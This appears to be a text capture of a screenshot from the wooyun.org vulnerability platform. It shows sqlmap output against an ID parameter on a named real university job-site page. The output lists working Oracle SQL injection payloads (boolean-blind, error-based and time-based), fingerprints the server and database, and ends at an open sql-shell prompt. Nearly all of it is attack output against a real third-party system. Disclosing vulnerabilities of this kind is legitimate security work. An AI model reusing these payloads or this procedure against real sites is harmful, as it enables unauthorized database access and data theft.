 C:\WINDOWS\System32\cmd.exe - sqlmap.py -u "http://jobzpgl.swufe.edu.cn/RCPT/Pub01/SXDetail.aspx?ID...
sts:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=201579144737763' AND 3219=3219 AND 'qNZN'='qNZN
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: ID=201579144737763' AND 6310=CTXSYS.DRITHSX.SN(6310,(CHR(113)||CHR(
98)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6310=6310) THEN 1 ELSE 0
END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(113)||CHR(113))) AND 'HhEB'='
HhEB
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ID=201579144737763' AND 9079=(SELECT COUNT(*) FROM ALL_USERS T1,ALL
_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Rbuu'='Rbuu
---
[16:12:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[16:12:04] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org